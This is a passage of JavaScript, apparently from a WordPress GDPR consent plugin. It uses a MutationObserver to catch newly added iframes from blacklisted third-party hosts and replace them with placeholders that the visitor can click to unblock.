        spDsgvoIntegrationConfig.forEach(function(integrationConfig) {

            if (found) return;

            var hosts = integrationConfig.hosts;
            if (hosts != null && hosts != '')
            {
                var hostNames = hosts.split(';');
                if (hostNames != null && hostNames.length > 0)
                {
                    hostNames.forEach(function(hostName) {
                        if (src.indexOf(hostName.toLowerCase()) >= 0)
                        {
                            found = true;
                            return;
                        }
                    });

                    if (found) {
                        affectedIntegration = integrationConfig;
                        return;
                    }
                }
            }

        });

        return affectedIntegration;
    }

    // config object
    const config = {
        characterData: true,
        characterDataOldValue: true,
        childList: true,
        subtree: true
    };

    // subscriber function
    function subscriber(mutations) {
        //console.log('subscriber');
        for (let i = 0; i < mutations.length; i++) {
            const addedNodes  = mutations[i];
            for(let i = 0; i < addedNodes.length; i++) {
                const node = addedNodes[i];
                // For each added script tag
                if(node.nodeType === 1 && node.tagName === 'IFRAME') {
                    const src = node.src;
                    const type = node.type;
                    // If the src is inside the blacklist and is not inside the whitelist
                    if(isOnBlacklist(src, type)) {
                        // We backup a copy of the script node
                        backupScripts.blacklisted.push(node.cloneNode());

                        // Blocks inline script execution in Safari & Chrome
                        node.type = TYPE_ATTRIBUTE;

                        var placeholderNodeHtml = getPlaceholderInsteadOfNode(node);


                        // Firefox has this additional event which prevents scripts from beeing executed
                        const beforeScriptExecuteListener = function (event) {
                            // Prevent only marked scripts from executing
                            if(node.getAttribute('type') === TYPE_ATTRIBUTE)
                                event.preventDefault();
                            node.removeEventListener('beforescriptexecute', beforeScriptExecuteListener)
                        };
                        node.addEventListener('beforescriptexecute', beforeScriptExecuteListener)

                        // backup parent
                        var parentNode =  node.parentElement;
                        // Remove the node from the DOM
                        node.parentElement && node.parentElement.removeChild(node);

                        var temp = document.createElement('div');
                        temp.innerHTML = placeholderNodeHtml;
                        parentNode.appendChild(temp);
                        addEventHandlerToUnblockButton();

                    }
                }
            }
        }
    }


    function getPlaceholderInsteadOfNode(node)
    {
        var nodeHtml = getNodeAsHtmlString(node);
        var integration = getIntegrationByNodeSrc(node.src);
        var encodedHtml = btoa(nodeHtml);

        var placeholderHtml = integration.placeholder;
        placeholderHtml = placeholderHtml.replace('{encodedContent}',encodedHtml);

       return placeholderHtml;
    }

    function getNodeAsHtmlString(node)
    {
        var wrap = document.createElement('div');
        wrap.appendChild(node.cloneNode(true));
        return wrap.innerHTML;
    }

    function addEventHandlerToUnblockButton()
    {
        // action for enabling embedded content

        $('.sp-dsgvo-direct-enable-popup').on('click tap touchstart', function (event) {
            event.preventDefault();
            event.stopPropagation();

            var slug = $(this).data('slug');
            if (slug == null || slug == '') return;

            enableEmbeddingByPlaceholderClick(slug);
        });
    }

    // instantiating observer
    const observer = new MutationObserver(subscriber);

// observing target
    var target = document.documentElement || document.body;
    if (spDsgvoGeneralConfig.clientSideBlocking == '1') {
        observer.observe(target, config);
    }

})(jQuery);

